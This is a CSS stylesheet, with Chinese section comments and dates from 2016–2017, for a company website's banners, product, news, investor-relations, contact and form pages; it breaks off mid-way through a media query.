.customer_compre .prt02_links ._link:hover ._ico._ico2 { background-position:0 -73px; }
.customer_compre .prt02_links ._link:hover ._ico._ico3 { background-position:0 -146px; }
.customer_compre .part04 .desc_  .con_ .text a { color:#ffffff; }
.customer_compre .part04 .desc_ .desc_r .con_ .text a { color:#fff100; }
/*客户服务-经销商网络*/
.customer_ser .part02 ul li { position:relative; }
.customer_ser .part02 ul li:after { content:''; display:block; position:absolute; left:0; top:100%; right:0; bottom:0; background-color:#7e4c22; }
.customer_ser .part02 ul li:hover:after { top:0; }
.customer_ser .part02 ul li .mask_ { position:relative; z-index:23; }
.customer_ser .part02 ul li .mask_ a { color:#5a5a5a; cursor:default; }
.customer_ser .part02 ul li:hover .mask_ .p dt,.customer_ser .part02 ul li:hover .mask_ .p dd,
    .customer_ser .part02 ul li:hover .mask_ a { color:#ffffff; }
/*社会责任-综合*/
.invest_society .part01 .tab_ .tab_c_ .tab_c01 .bg_img { left:16%; }
.invest_society .part01 .tab_ .tab_c_ .tab_c02 .bg_img { left:49%; }
.invest_society .part01 .tab_ .tab_c_ .tab_c03 .bg_img { left:83%; }
/*新闻-综合*/
.channel_content.news_compre { padding-bottom:0; }
.news_compre .part03 { overflow:hidden; }
.news_compre .part04 { overflow:hidden; }
/*新闻-列表*/
.news_list .news-top { margin-bottom:25px; }
.news_list .news-top .news-hot { padding:20px 2%; width:68%; }
.news_list .news-top .news-hot .news_hot_ { padding:28px 0 0 5%; width:44%; }
.news_list .nl_list li { margin-bottom:10px; }
/*投资者关系-综合*/
.channel_content.invest_compre { padding-bottom:0; }
.invest_compre .part01 .part_l dt .title,.invest_compre .part01 .part_r .con_ .title,
    .invest_compre .part02 .con_ .title { font-weight:normal; color:#000000; }
.invest_compre .part01 .part_l dd .p { width:70%; font-size:15px; color:#646465; white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }
.invest_compre .part02 .mask_ .bg_img { width:50%; }
.invest_compre .part02 .mask_ .into_ { padding:0; width:50%; }
.invest_compre .part02 .mask_ .into_wrap { padding-bottom:75%; height:0; overflow:hidden; }
.invest_compre .part02 .mask_ .into_wrap ._con { padding:6% 9% 0; }
.invest_compre .part02 .mask_ .into_ ._con .desc_ { font-size:14px; }
.invest_compre .part02 .mask_ .into_  .pic { padding-left:3%; }
.invest_compre .part03 .mask_ { margin-top:82px; }
.invest_compre .part03 .mask_ .info_ .title a { color:#ffffff; }
.invest_compre .part03 .mask_ .info_  .p a { color:#ffffff; }

/*2016-01-04 ysl*/
/*通用样式*/
/*图片*/
.rect-7350 { padding-bottom:73.5%; }
/*动画*/
.uni_more_btn ._btn_con:after,.suvery [class|=channel] .form-btn .btn,
    .ol_msg [class|=channel] .form-m1 .form-m1-btn button,.invest_list .part01  ._download .img,
    .transition { transition-duration:0.3s; -webkit-transition-duration:0.3s; }
/*通用按钮*/
.uni_more_btn { color:#000000; background-color:#fdf002; border:#fdf002 1px solid; }
.uni_more_btn ._btn_con:after { background-image:url(../images/uni_more_btn_arr.png); }
.uni_more_btn:hover { color:#ffffff; background-color:#7e4c22; border:#7e4c22 1px solid; }
.uni_more_btn:hover ._btn_con:after { background-image:url(../images/uni_more_btn_arr3.png); }
.uni_more_btn.btn_wd_white { color:#ffffff; background-color:transparent; border:#ffffff 1px solid; }
.uni_more_btn.btn_wd_white ._btn_con:after { background-image:url(../images/uni_more_btn_arr3.png); }
.uni_more_btn.btn_wd_white:hover { color:#000000; background-color:#fdf002; border:#fdf002 1px solid; }
.uni_more_btn.btn_wd_white:hover ._btn_con:after { background-image:url(../images/uni_more_btn_arr.png); }
.uni_more_btn.btn_wd_black { color:#000000; background-color:transparent; border:#000000 1px solid; }
.uni_more_btn.btn_wd_black ._btn_con:after { background-image:url(../images/uni_more_btn_arr.png); }
.uni_more_btn.btn_wd_black:hover { color:#000000; background-color:#fdf002; border:#fdf002 1px solid; }
.uni_more_btn.btn_wd_black:hover ._btn_con:after { background-image:url(../images/uni_more_btn_arr.png); }
/*产品定制-表单*/
.order_cons .part02_l .msg_form .btn_list ._btn_msg:hover { background-color:#0048c1; }
/*首页*/
/*首页-ibanner*/
.ibanner .cover ._tt { text-shadow:#5a5a5a 1px 1px 1px; }
.ibanner .cover ._desc { color:#ffffff; text-shadow:#5a5a5a 1px 1px 1px; }
.ibanner img { width:100%; }
.ibanner .iban_item { position:relative; width:100%; height:100%; }
.ibanner .iban_li.wide_pic img,.ibanner .iban_li.wide_pic video,
    .ibanner .iban_li.narrow_pic img,.ibanner .iban_li.narrow_pic video { position:absolute; top:0; left:0; margin-left:0; width:100%; height:100%; }
/*.ibanner .iban_li.wide_pic video { width:auto; }
.ibanner .iban_li.narrow_pic video { height:auto; }*/
.ibanner .cover ._txt { position:absolute; top:45%; margin-top:0; width:100%; }
.ibanner .cover ._tt { margin-top:0; }
/*首页-ipart02*/
.iprt02_slide .iprt02_slide_li .uni_more_btn { transition-duration:0.3s; transition-delay:0s; }
.iprt02_slide_item ._rt_box { padding-right:0; }
/*首页-ipart04*/
.ipart04 ._msk { background-image:none; }
/*关于我们-综合*/
.about_compre .part04 { overflow:hidden; }
/*关于我们-公司简介*/
.about_intro .part01 { padding-bottom:30px; }
.about_intro .part01 .part01_ .part01_l .mask_ { margin-bottom:99px; }
.about_intro .part02 .biaoti { padding-bottom:10px; }
/*关于我们-品牌故事-详情*/
.about_gushi.about_gushi_detail .part01 .his_right { border-left:none; }
.about_gushi.about_gushi_detail .part01 .his_right #otherNews li { margin:0; border:none; border-bottom:#ccc 1px solid; }
/*产品-综合*/
.channel_content.product_compre { padding-bottom:0; }
.product_cust .part01 .category a { margin-right:0; margin-bottom:10px; width:20%; }
.product_cust .part01 .bottom ul li .info_ ._mask .title,.product_cust .part01 .bottom ul li:hover .info_ ._mask .title { color:#000000; }
.product_cust .part01 .bottom ul li .info_ ._mask .p,.product_cust .part01 .bottom ul li:hover .info_ ._mask .p { color:#000000; }
.product_compre .pro02 .pro02_r .pro02_t .pro02_ { margin-top:55px; }
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .pro02_t_ .title { margin-top:0; font-size:22px; font-weight:normal; }
/*产品-列表*/
.product_cust .part01 .bottom ul li { padding-top:20px; padding-left:2%; padding-right:2%; width:28.2%; }
.product_cust .part01 .bottom ul li:hover .info_ ._mask { margin-top:78%; }
.product_cust .part01 .bottom ul li .mask_ { margin-top:10px; }
/*产品-详情*/
.channel_content.product_detail { padding-bottom:0; }
.product_detail .detail_posi { padding-top:20px; }
.product_detail .detail_posi .detail_l .content .title { margin-bottom:0; font-weight:bold; }
.product_detail .detail_posi .detail_l .content .p { padding-top:12px; line-height:1.9; font-size:14px; }
.product_detail .detail_posi .detail_l .part1_main .num_title { font-weight:bold; }
.product_detail .detail_posi .detail_r ul li img { position:absolute; top:5%; left:5%; width:90%; height:90%; }
.product_detail .detail_posi .detail_l .part1_main .number { display:inline-block; }
.product_detail .detail_posi .detail_l .part1_main  b { position:static; }
.product_detail .detail_posi .detail_r { margin:0 1.5%; width:58%; }
.pqcl_pro_info .pro_info .sub_er ul a { color:#ffffff; }
.pqcl_pro_info .pro_info .sub_er ul li .pro_icon.pro_icon1 { background-position:2px 0; }
.ps_sections .biaoti_ { padding-top:45px; padding-bottom:25px; }
.ps_sections ._mask { padding-top:0; padding-bottom:0; }
.ps_sections .sec_bd .pselect { height:46px; }
.ps_sections .pselect .c_select { height:46px; line-height:46px; }
.select-ui-options.select-ui-options-ncb li { padding-left:20px; height:26px; line-height:26px; background-color:#eeeeee; }
.ps_sections .nBtn .submitBtn { height:46px; line-height:46px; }
.ps_sections03 { padding-bottom:60px; }
/*产品-定制*/
.product_cust .part01 .bottom ul li .info_ .more_ico { display:block; position:absolute; left:50%; top:42%; margin-top:-34px; margin-left:-34px; width:68px; height:68px; background:url(../images/dingzhi_xiao_03_black.png) 0 0 no-repeat; }
.ps_sections04 .sg_list ul li ._mask img { top:48%; margin-left:-34px; margin-top:-34px; }
/*客户服务-满意度调查*/
.suvery [class|=channel] .form-con li { float:left; padding:0 0 0 1%; width:19%; }
.suvery [class|=channel] .form-con li:before,.suvery [class|=channel] .form-con li:after { content:''; display:table; clear:both; }
.suvery [class|=channel] .form-con li input.radio { float:left; margin-top:0; margin-right:8px; }
.suvery [class|=channel] .form-con li > span { float:left; }
.suvery [class|=channel] .form-list li:last-child .form-con li { float:left; width:100%; }
.suvery [class|=channel] .form-list li.last .form-con li { float:left; width:100%; }
.suvery [class|=channel] .form-con .form_box { float:none; width:100%; }
.suvery [class|=channel] .form-con .form_box:before,.suvery [class|=channel] .form-con .form_box:after { content:''; display:table; clear:both; }
.suvery [class|=channel] .form-con .form_box .fbli { float:left; margin-bottom:10px; width:33%; }
.suvery [class|=channel] .form-con .form_box .fbli input { width:50%!important; }
.suvery [class|=channel] .form-con .fb_yzm { margin-left:0!important; }
.suvery [class|=channel] .form-btn { padding-left:1%; }
.suvery [class|=channel] .form-btn .btn { display:block; padding:0; width:148px; height:34px; line-height:34px; border:none; border-radius:0; }
.suvery [class|=channel] .form-btn .btn:hover { color:#ffffff; background-color:#7e4c22; }
/*客户服务-在线留言*/
.ol_msg [class|=channel] .form-m1 .form-m1-btn button { width:148px; height:34px; line-height:34px; background-color:#cccccc; border:none; border-radius:0; }
.ol_msg [class|=channel] .form-m1 .form-m1-btn button:hover { background-color:#7e4c22; }
.ol_msg [class|=channel] .form-m1 .form-m1-btn ._submit { background-color:#fff100; color:#000000; }
.ol_msg [class|=channel] .form-m1 .form-m1-btn ._submit:hover { color:#ffffff; }
/*新闻-综合*/
.news_compre .prt03_paper_wrap { margin-right:3%; width:29%; }
.product_compre .pro02 .pro02_l .pro02_ { width:83%; }
.product_compre .pro02 .pro02_r .pro02_t .pro02_ { margin-left:7%; }
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .pro02_t_ { width:36%; }
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .bg_img { position:relative; margin-top:-30px; width:64%; }
/*投资者关系-最新公告*/
.invest_list .part01  ._download .img { display:block; width:60px; height:40px; background-image:url(../images/invest_list01a.png); background-repeat:no-repeat; background-position:center center; }
.invest_list .part01  li ._download .img { background-image:url(../images/invest_list01b.png); }
.invest_list .part01  li ._not .img { background-image:url(../images/invest_list01a.png);  }

/*人才-综合*/
.channel_content.job_compre { padding-bottom:0; }
.job_compre .part03 .part03_l ._mask .info_ .title { font-family:Arial,sans-serif; }
.job_compre .part03 .part03_l .desc_ .desc_wrap li .title { font-family:Arial,sans-serif; }
.job_compre .part03 .part03_l .desc_ .desc_wrap li span { line-height:1; }
.job_compre .part03 .part03_l ._mask .info_  span { font-size:26px; }
.job_compre .part03 .part03_l .desc_ .desc_wrap li .p1 { font-size:16px; }
.job_compre .part03 .part03_l .desc_ .desc_wrap li .p2 { font-size:16px; margin-top:20px; }



/*在线留言*/
.channel-content-41843{overflow:hidden;}
.channel-content-41843 .form-m1 .form-m1-Left { float: left; width: 50%; }
.channel-content-41843 .form-m1 .form-m1-right { float: right; width: 50%; }
.channel-content-41843 .form-m1 .form-m1-li { padding-top: 10px; }
.channel-content-41843 .form-m1 .form-m1-li label { width: 5em; display: inline-block; color: #666; vertical-align: middle; }
.channel-content-41843 .form-m1 .form-m1-li label span{padding: 0 6px;}
.channel-content-41843 .form-m1 .form-m1-li input { height: 28px; line-height: 28px; border: 1px #ddd solid; width: 70%; }
.channel-content-41843 .form-m1 .form-m1-li textarea { border: 1px #ddd solid; width: 70%;vertical-align: middle;}
.channel-content-41843 .form-m1 .form-m1-li em { color: red; vertical-align: middle; padding-left: 10px; }
.channel-content-41843 .form-m1 .form-m1-li input._yzm { width: 20%; }
.channel-content-41843 .form-m1 .form-m1-li img {height:28px;vertical-align: middle; padding-left: 10px; cursor: pointer; }
.channel-content-41843 .form-m1 .form-m1-li b { color: #666; font-size: 12px; padding-left: 4px; }
.channel-content-41843 .form-m1 .form-m1-btn { clear: both; text-align: center; padding-top: 40px; }
.channel-content-41843 .form-m1 .form-m1-btn button { width: 90px; height: 24px; line-height: 24px; text-align: center; color: #fff; border-radius: 4px; cursor: pointer; }
.channel-content-41843 .form-m1 .form-m1-btn ._submit { background: #d50e25; margin-right: 10px; }
.channel-content-41843 .form-m1 .form-m1-btn ._reset { background: #909090; }
.channel-content-41843 .form-m1 .Validform_right{white-space: nowrap;}
@media only screen and (max-width: 40em) {
.channel-content-41843 .form-m1 .form-m1-Left { width: 100%; }
.channel-content-41843 .form-m1 .form-m1-li input { width: 65%; }
.channel-content-41843 .form-m1 .form-m1-right { width: 100%; }
.channel-content-41843 .form-m1 .form-m1-li textarea { width: 65%; }
.channel-content-41843 .form-m1 .form-m1-li input._yzm { width: 27%; }
.channel-content-41843 .form-m1 .form-m1-li b { display: none; }
}

/*2017-01-09*/
/*首页*/
.iprt02_con ._txt_wrap ._tt { font-size:34px; }
.iprt02_con ._txt_wrap ._params ._li.li01 { width:24%; text-align:left; }
/*关于我们-综合*/
.channel_content.about_compre { padding-bottom:0; }
/*关于我们-企业文化*/
.about_culture .part01 { padding-bottom:0; }
/*关于我们-品牌故事*/
.about_gushi .part01 { padding-bottom:0; }

/*2017-01-10*/
/*首页*/
.ipart04 ._con_rt .roll_nums > ul > li { position:relative; padding-top:60px; }
.ipart04 ._con_rt .roll_nums ._ico { position:absolute; top:0; left:50%; margin-left:-30px; }
/*关于我们-小综合*/
.about_more_compre .part03 .prop_l { padding-top:120px; }
.about_more_compre .part03 .prop_l  .desc_ .title { margin-bottom:10px; }
.about_more_compre .part03 .prop_l  .desc_  .p { line-height:24px; }
.about_more_compre .part03 .prop_l  .digit { margin-top:30px; }
.about_more_compre .part03 .prop_l  .digit li .p { font-size:14px; }
/*产品*/
.rect-70.pro_pic_rect { padding-bottom:73.5%; }
/*产品-综合*/
.product_compre .pro02 .pro02_l .bg_img { margin-top:10px; }
/*新闻-网站公告*/
.invest_list .part01 .date_ { top:5%; }


/*2017-01-13联系我们*/
/*联系我们*/
.about_callus{padding-bottom:20px;}
.about_callus .part1 .wrap{position:relative;margin-bottom:42px;}
.about_callus .part1 .map_box{width:100%;height:500px;overflow:hidden;background:#f0f0f0;}
.about_callus .part1 .part1_main{width:36%;background:url(../images/blur_73.png);color:#fff;position:absolute;top:10%;right:10%;}
.about_callus .part1 .part1_main dl{padding:10% 6%;}
.about_callus .part1 .part1_main dt{font-size:24px;margin-bottom:26px;}
.about_callus .part1 .part1_main dd{margin-bottom:20px;line-height:30px;}
.about_callus .part1 .part1_main dd a{color:#fff;}
.about_callus .part1 .part1_main dd .map_ico{width:30px;height:30px;background:url(../images/about_callus_part1_ico.png) no-repeat;margin-right:10px;}
.about_callus .part1 .part1_main dd.dd1 .map_ico{background-position:0px 0px;}
.about_callus .part1 .part1_main dd.dd2 .map_ico{background-position:-30px 0px;}
.about_callus .part1 .part1_main dd.dd3 .map_ico{background-position:-60px 0px;cursor:default;}
.about_callus .part1 .part1_main dd.dd4 .map_ico{background-position:-90px 0px;}

/*联系我们-列表*/
.about_callus_part2 ._jc ._jc_box{padding:20px 0px 42px;}
.about_callus_part2 ._jc_box li{background:#f8f8f8;margin-bottom:20px;}
.about_callus_part2 ._jc_box dl{padding:30px;}
.about_callus_part2 ._jc_box dt{font-size:18px;color:#7e4c22;margin-bottom:24px;position:relative;}
.about_callus_part2 ._jc_box dd{font-size:13px;color:#777777;}
.about_callus_part2 ._jc_box dt:after{content:"";width:70px;height:1px;background-color:#c5c5c5;position:absolute;left:0;bottom:-10px;}
.about_callus_part2 ._jc_box li:hover{background:url(../images/zzzzzzzzzzz_03.png) no-repeat center;}
.about_callus_part2 ._jc_box li:hover dt,.about_callus_part2 ._jc_box li:hover dd{color:#010101;}
.about_callus_part2 ._jc_box li:hover dt:after{background-color:#010101;}
.about_callus_part2 ._jc_box li a:hover{color:#010101;}
.about_callus_part2 ._jc_box li a{cursor:default; }
.about_callus_part2 .biaoti{padding-bottom:0px;}

/*信息查询页面*/
.invest_list_hd{text-align:center;padding:70px 0px 20px;}
.invest_list_hd .hd_title{font-size:32px;color:#010101;margin-bottom:20px;}
.invest_list_hd .hd_inp{width:38%;background:#f2f2f2;font-size:14px;text-align:left;padding:0px 16px;}
.invest_list_hd .hd_btn{font-size:18px;color:#fff;text-align:center;width:12%;background:#7e4c22;padding:0;}
.invest_list_hd .hd_btn,.invest_list_hd .hd_inp{display:inline-block;*display:inline;*zoom: 1;vertical-align:middle;border:none;height:60px;line-height:60px;}

/*企业文化*/
.about_wenhua .list_title{position:absolute;top:0;width:30%;background:url(../images/yellow_85.png) repeat;height:100%;}
.about_wenhua .even .list_title{left:0;}
.about_wenhua .odd .list_title{right:0;}
.about_wenhua .list_title_box{padding:20% 12%;color:#fff;}
.about_wenhua .list_title_box span{display:block;}
.about_wenhua .list_title_box .title01{font-size:34px;text-align:left;font-weight:normal;}
.about_wenhua .list_title_box .title02{font-size:60px;font-weight:bold;text-align:right;line-height:70px;}
.about_wenhua .list_title_box .title03{font-size:14px;text-align:center;font-weight:normal;}
.about_wenhua .text_box{padding:30px;background-color:#efefef;font-size:14px;color:#323232;line-height:2em;}
.about_wenhua .his_right li{margin-bottom:40px;}

/*2017-01-14*/
.rolling .rolling_box .is_animated.revealed {transform: none;}
.about_culture .part01 .his_left{margin-top:0;}
.about_culture .part01 .his_right .JobList-J2 ._jt{margin-top:0;margin-bottom:8px;}
.iprt01_btm .rt_float_cell ._con{position:absolute;top:0;}
.about_culture .part01 .his_left .his_img{height:358px;}

/*服务理念2017-01-17*/
.server_linian{position:relative;z-index:10;background-color:#fff;padding:60px 0px 80px;}
.server_linian .biaoti .p{font-size:16px;color:#8e8e8e;}
.server_linian_part1 .wrap{overflow:hidden;}
.server_linian_part1 .part1_main_box{padding:6%;background-color:#f7f7f7;min-height:270px;}
.server_linian_part2{background:url(../images/fwln_part2_bj.jpg) no-repeat center;padding:0;}
.server_linian_part2 .blue_bj{background: url(../images/index09.png) repeat;padding:60px 0px 80px;}
.server_linian_part2 .biaoti .title{color:#fff;}
.server_linian_part2 .biaoti .p{color:#fff;}
.server_linian_part2 .list_box{background:url(../images/black_44.png) repeat;padding:4% 10%;text-align:center;color:#fff;position:relative;}
.server_linian_part2 .list_box .ion{font-size:20px;color:#fff100;display:block;position:absolute;bottom:-2%;right:2%;margin:0;display:none;}
.server_linian_part2 .list_num{font-size:30px;font-weight:bold;font-family:Arial;}
.server_linian_part2 .list_p_box{line-height:24px;height:48px;overflow:hidden;}
.server_linian_part2 li{margin-bottom:2%}
.server_linian_part2 li:hover .list_box{background:url(../images/yellow_90.png) repeat;color:#000;}
.server_linian_part2 li.hover .list_box .ion{color:#fff;}
.server_linian_part3{text-align:center;}
.server_linian_part3 .list_title{font-size:30px;font-weight:normal;padding:34% 0 2%;}
.server_linian_part3 .li1 .list_text{background-color:#fff100;color:#000;}
.server_linian_part3 .li1 .list_text a:hover{color:#000;}
.server_linian_part3 .li2 .list_text{background-color:#2562a9;color:#fff;}
.server_linian_part3 .li2 .list_text a:hover{color:#fff;}

/*2017-01-18*/
.iprt02_con ._txt_wrap ._tt{margin-bottom:20px;}
.about_more_compre .part03 .prop_l  .digit li{width:auto;padding-right:6%;margin-right:8%;}
.product_cust .part01 .category a{width:auto;padding:0 2%;}
.product_cust .part01 .bottom ul li:hover .mask_{opacity:0;}
.product_detail .detail_posi .detail_l .content .p{line-height:30px;height:90px;overflow: hidden;}
.product_detail .detail_posi .detail_l .part1_main li{padding:0 10% 0 0;}
.about_gushi .part01 .his_left .his_img{height:358px;}

/*2017-01-19*/
.customer_compre  .part01 .slide_box ul .slide_cell .img_box .text_box{padding: 40px 30px 0px;}
.subnavs .sub_ li a{display:block;}
.subnavs .sub_ li:hover,.subnavs .sub_ .cur{background-color:#7e4c22;}
.subnavs .sub_ li:hover a,.subnavs .sub_ li.cur a{color:#fff;border-color:#7e4c22;}
.ipart04 ._con_rt{width:56%;}
.iprt01_btm .rt_float_cell ._msk ._com_list > a{line-height:1.8em;color:#000;}
.product_detail .detail_posi .detail_l .content .title{font-size:32px;padding:0;margin:10px 0px;}
.pqcl_pro_info .pro_info .sub_er ul li,.pqcl_pro_info .pro_info .sub_er ul .li05,.pqcl_pro_info .pro_info .sub_er ul .li06,.pqcl_pro_info .pro_info .sub_er ul .li07{width:12%;}

.page_nav .nav_li{width:16%;}
.zq_tab_c{width:auto;padding:0 20px;}
.nl_list li{border:1px solid #fff;}


/*产品综合2017-01-20*/
.proc_arr_box ul{position:absolute;bottom:-30px;width:100%;text-align:center;z-index:1;}
.proc_arr_box ul li{width:8px;height:8px;display:inline-block;*display:inline;*zoom: 1;border-radius:50%;background-color:#fff100;margin:0 10px;font-size:0;}
.proc_arr_box ul li.on{background-color:#fff;}
.product_compre .pro01{padding-bottom:50px;}
.product_compre .pro01 .pro_t li{margin-right:13px;}


.newsc_arr_box ul{width:100%;padding:10px 0px;bottom:-30px;left:0;text-align:center;position:absolute;}
.newsc_arr_box ul li{width:8px;height:8px;display:inline-block;*display:inline;*zoom: 1;border-radius:50%;background-color:#fff100;margin:0 10px;font-size:0;}
.newsc_arr_box ul li.on{background-color:#fff;}
.news_compre .news_scroll_con li{margin-right:26px;}



/*全站搜索2017-01-21*/
.channel-content-40768 .Tit2,.channel-content-40768 .Tit2 a{height:56px;font:bold 24px/56px 'microsoft yahei';color:#333;}.Tit2 a:hover{color:#333;}
.channel-content-40768 .sear{padding:25px 0 25px 10px;background:#eee;}
.channel-content-40768 .sear .t{font-size:15px;font-weight:bold;line-height:2.4;}
.channel-content-40768 .serv_select li{float:left;width:36px;border:1px solid #ccc;background:#fff;padding:0 5px;margin-right:5px;cursor:pointer;}
.channel-content-40768 .rect{display:inline-block;width:2px;height:3px;overflow:hidden;border-left:2px solid #fff;border-bottom:2px solid #fff;margin-top:9px;}
.channel-content-40768 .on .rect{border-color:#e60013;}
.channel-content-40768 .sear_f{border:1px solid #ccc;background-color:#fff;height:28px;}
.channel-content-40768 .result{border-top:1px solid #ddd;padding:10px 10px 0;margin-top:20px;}
.channel-content-40768 .sear_result li{margin-bottom:10px;margin-top: 20px;}
.channel-content-40768 .sear_result a{color:#333;}
.channel-content-40768 .sear_result a:hover{text-decoration:underline;}
.channel-content-40768 .sear_result .el{font-size:16px;_width:100%;}
.channel-content-40768 .sear_result .p{padding:10px 20px;border-top:1px solid #ddd;margin-top:10px;}
.channel-content-40768 .sear_result .type{color:#000;display:inline-block;padding:0 1em;border-right:1px solid #ddd;margin-right:1em;}
.channel-content-40768 .dib{-moz-inline-stack:inline-block;display:inline-block;*display:inline;*zoom:1; vertical-align:middle; padding:0 3px;}
.channel-content-40768 .sear_filt label span{vertical-align: -2px;}
.channel-content-40768 .submit{background-color: #fff;width: 60px;cursor: pointer;border: 1px solid #ccc;height: 30px!important;vertical-align: -1px;}
.channel-content-40768 .sear_f .inp{height: 28px;line-height: 28px;padding: 0 0 0 5px;}
.channel-content-40768 .channel-content-40768-flag{background: transparent;}
.channel-content-40768 .dib { padding:0; }
.channel-content-40768 .sear_f .inp { line-height:28px; border:none; }

/*2017-01-23*/
.subnavs .sub_ li{padding:10px 0px;background:none;height:44px;line-height:44px;}
.subnavs .sub_ li a{position:relative;border:none;}
.subnavs .sub_ li a:after{content:"";width:1px;height:10px;background:#dcdcdc;display:block;position:absolute;right:-0.5px;top:50%;margin-top:-5px;}
.subnavs .sub_ li:hover,.subnavs .sub_ li.cur{background:none;}
.subnavs .sub_ li:hover a, .subnavs .sub_ li.cur a{background: #7e4c22;}
.subnavs .sub_ li:hover a:after,.subnavs .sub_ li.cur a:after{background: #7e4c22;}

/*2017-01-24*/
.footer .footer_l dl dt{text-align:left;}
.biaoti p,.biaoti .p,.product_compre  .biaoti p{font-size:14px;color:#555;}
.biaoti{position:relative;}
.biaoti .more{position:absolute;bottom:20px;right:20px;font-size:14px;color:#616161;}
.page_nav .cur > a{color: #fff100;}

/*2017-02-03*/
.biaoti .fadeInUp{font-size:14px;}
.news_list .news-top .news-hot{padding: 23px 2% 22px;}
.news_list .news-top .news-hot .img_bg{height:0;padding-bottom:27%;overflow:hidden;}
.news_pap .news_pap_l .news_tab  .tab_c .p .cur{color:#7e4c22;}
.product_cust .part01 .category{padding-bottom:0px;margin-bottom:0;}
.news_pap .news_pap_l .news_tab  .tab_c .p p{line-height:34px;}

/*2017-02-10*/
.ipart04 ._con_lt ._desc{font-size:14px;}
.biaoti{padding-bottom:30px;padding-top:20px;}

.about_intro .part01 .part01_ .part01_l{background-color: #f3f3f3;}
.about_intro .part01 .part01_ .part01_l .mask_ .title{color:#7e4c22;}
.about_intro .part01 .part01_ .part01_l .mask_ .p{color:#393939;}

.channel_content .channel-content-42917 .pdet_form .ord_sub,.channel_content .channel-content-42917 .pdet_form .ord_rest{width:148px;height:34px;border:none;cursor:pointer;transition-duration: 0.3s;-webkit-transition-duration: 0.3s;}
.channel_content .channel-content-42917 .pdet_form .ord_sub:hover,.channel_content .channel-content-42917 .pdet_form .ord_rest:hover{background-color:#7e4c22;}
.channel_content .channel-content-42917 .pdet_form .ord_sub{background-color: #fff100;color:#000;}
.channel_content .channel-content-42917 .pdet_form .ord_sub:hover{color:#fff;}
.channel_content .channel-content-42917 .pdet_form .ord_rest{background-color: #cccccc;color:#fff;}
.channel_content .channel-content-42917 .pdet_form{background:none;}
.channel_content .channel-content-42917 .pdet_form .ord_area{vertical-align:middle;}
.about_more_compre .part02 .vate_b .con_  .desc_{width:100%;padding:0;}
.about_more_compre .part02 .vate_b .con_  .desc_box{padding: 60px 70px 50px 40px;}
.product_cust .part01 .bottom ul li .info_{display:block;}

.job_compre .part01 .wrap{position:relative;}
.job_compre .part01 .job_img{right:70px;top:42px;}

/*底部二维码*/
.ft_ewm .ft_ewm_box{width:50%;padding-top:20px;}
.ft_ewm .img_box{width:60%;}
.ft_ewm .list_tit{width:20px;font-size:13px;color:#fff;font-weight:normal;line-height:16px;margin:8px 0px 0px 6px;}

/*下拉导航调整*/
.page_nav .nav_li{position:relative;}
.header ._drop_box{width:480%;}
.header ._drop_box ._subnav_con{width:36%;background:#FFF100;min-height:360px;}
.header ._drop_box ._subnav_con ._sec_li{width:100%;margin-right:0;}
.header ._drop_box ._top_cons ._pic_wrap{width:64%;background-color:#ffffff;}
.header ._drop_box ._top_cons ._pic_wrap .img_box{position:relative;}
.header ._drop_box ._top_cons ._pic_wrap ._msk{width:100%;height:100%;background-size:100%100%;}
.header ._drop_box ._top_cons .nav_cover_box{padding:40px 30px;}
.header ._drop_box ._top_cons{padding:0;background-color:#ffffff;}
.page_nav .nav_li:hover > a:after{border-color: transparent transparent #FFF100 transparent;}
.header ._drop_box ._subnav_con ._sec_li{border-color:#f0e300;}
/*.header ._drop_box ._subnav_con ._sec_li > a:hover{background-color:#ffdf00;color:#242424;}*/
.header ._drop_box ._top_cons ._tit{font-size:18px;padding:20px 0px 4px;}

.page_nav .nav_li.li3 ._drop_box{left:-86%;}
.page_nav .nav_li.li4 ._drop_box{left:-188%;}
.page_nav .nav_li.li5 ._drop_box{left:-290%;}
.page_nav .nav_li.li6 ._drop_box{left:-390%;}

/*2017-02-13*/
.header .top02 ._pro_order{float:right;}
.header .top02 ._pro_order_box{width:77%;}
.page_nav{width:86%;}

/*2017-02-13首页banner*/
.ibanner .arrs{background:url(../images/news_arr2_01.png) no-repeat;width:47px;height:94px;top:60%;margin-top: -47px;opacity:.6;}
.ibanner .arrs:hover{opacity:1;}
.ibanner .arrs.arr_prev{margin-right:0;left:1%;background-position:0px -94px;}
.ibanner .arrs.arr_prev:hover{background-position:0px 0px;}
.ibanner .arrs.arr_next{margin-right:0;right:1%;background-position:-47px 0px;background-position:-47px -94px;}
.ibanner .arrs.arr_next:hover{background-position:-47px 0px;}
.ibanner .slide_nav{position:absolute;bottom:50px; left:0;width:100%; text-align: center;}
.ibanner .slide_nav a{display:inline-block;width:12px; height:12px; line-height: 99; overflow:hidden; background-color:#fff;border-radius: 50%; cursor:pointer; margin-right: 10px; vertical-align: middle;}
.ibanner .slide_nav a.on{ border:2px #fff solid; background:url(about:blank);}

.header .top02 ._pro_order_box{padding-bottom:0;}

.about_history .part01 .his_right ul li .mask_  .bg_img .img_title{position:absolute;bottom:0;left:0;width:100%;height:34px;line-height:34px;background:url(../images/blur_73.png) repeat;}
.about_history .part01 .his_right ul li .mask_  .bg_img .img_title span{display:block;padding:0px 10px;font-size:14px;color:#fff;font-weight:normal;text-align:center;}
.header .tops.top_fixed .top02 ._pro_order_box{padding:0;}


.channel-content-42917{overflow:hidden;}
.channel-content-42917 .pdet_form{ padding:10px 3%; background:#f9f9f9; margin-top:20px;}
.channel-content-42917 .pdet_form label{ line-height:32px; display:inline-block;}
.channel-content-42917 .pdet_form .ord_inp{ width:75%; height:30px; line-height:30px; border:1px solid #ddd; background:#fff; padding:0; margin:0;}
.channel-content-42917 .pdet_form .ord_area{ width:88%;border:1px solid #ddd; background:#fff; padding:0; margin:0; height:110px;}
.channel-content-42917 .pdet_form .ord_inp.ord_yzm{ width:40%;}
.channel-content-42917 .pdet_form .porder_v{ margin-bottom:10px;}
.channel-content-42917 .pdet_form .ord_btninp{ text-align:center; padding-top:20px;}
.channel-content-42917 .pdet_form .ord_sub{ height:30px; width:90px; background:#db2727; color:#fff; margin-right:10px;}
.channel-content-42917 .pdet_form .ord_rest{ height:30px; width:90px; background:#dfdfdf;}
.channel-content-42917 .pdet_form .red{color:red}
.channel-content-42917 .con_nr a:hover{ color:#1480bf;}

@media only screen and (max-width: 64em) {
.channel-content-42917 .Login-L1-Left{ width:60%;}
.channel-content-42917 .Login-L1-li input { width: 65%; }
}
@media only screen and (max-width: 40em) {
.channel-content-42917 .Login-L1 { background: none; }
